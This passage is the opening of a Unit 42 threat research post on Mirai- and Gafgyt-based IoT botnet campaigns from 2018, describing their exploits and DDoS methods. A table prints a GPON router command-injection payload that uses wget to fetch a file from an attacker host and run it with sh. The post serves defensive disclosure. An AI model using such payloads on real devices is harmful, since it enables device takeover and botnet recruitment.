Unit 42 Finds New Mirai and Gafgyt IoT/Linux Botnet Campaigns
✦researchcenter.paloaltonetworks.com/2018/07/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/
Ruchna Nigam July 20, 2018
By Ruchna Nigam
July 20, 2018 at 5:00 AM
Category: Unit 42
Tags: botnet, DDoS, exploits, Gafgyt, Hakai, IoT, Linux, Mirai, Okane, Omni
unit42
THREAT RESEARCH
paloaltoNETWORKS
This post is also available in: 日本語 (Japanese)
The end of May 2018 has marked the emergence of three malware campaigns built on publicly available source code for the Mirai and Gafgyt malware families that incorporate multiple known exploits affecting Internet of Things (IoT) devices.
Samples belonging to these campaigns incorporate as many as eleven exploits within a single sample, beating the IoT Reaper malware, which borrowed some of the Mirai source code but also came with an integrated LUA environment that incorporated nine exploits in its code.
In their newest evolution, samples also target the D-Link DSL-2750B OS Command Injection vulnerability, only a few weeks after the publication of its Metasploit module on the 25th of May (even though the vulnerability has been public knowledge since February of 2016).
While exploring samples belonging to one of these campaigns, I also discovered they support several new DDoS methods previously unused by Mirai variants.
This blog post details each campaign (in the chronological order they were observed) along with the exploits used, the new DDoS methods supported, ending in a comparative summary of the campaigns. Also covered is the tangential discovery of some Gafgyt samples incorporating new Layer 7 DDoS functionality targeting a known DDoS-protection provider.
IOCs for different campaigns, if not mentioned under the corresponding section, can be found at the end of this blog post.
CAMPAIGN 1: An evolution of Omni
In May 2018, the Omni botnet, a variant of Mirai, was found exploiting two vulnerabilities affecting Dasan GPON routers - CVE-2018-10561 (authentication bypass) and CVE-2018-1562 (command injection). The two vulnerabilities used in conjunction allow the execution of commands sent by an unauthenticated remote attacker to a vulnerable device.
Since then the same family has evolved to incorporate several more exploits, detailed in Table 1.
I used the sample below for this analysis
SHA2563908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d
| VULNERABILITY | AFFECTED DEVICES | EXPLOIT FORMAT |
| --- | --- | --- |
| CVE-2018-10561 , CVE-2018-10562 | Dasan GPON routers | XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon80+-O+->/tmp/gpon80;sh+/tmp/gpon80&ipv=0 XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon8080+-O+->/tmp/gpon8080;sh+/tmp/gpon8080&ipv=0 |
1/12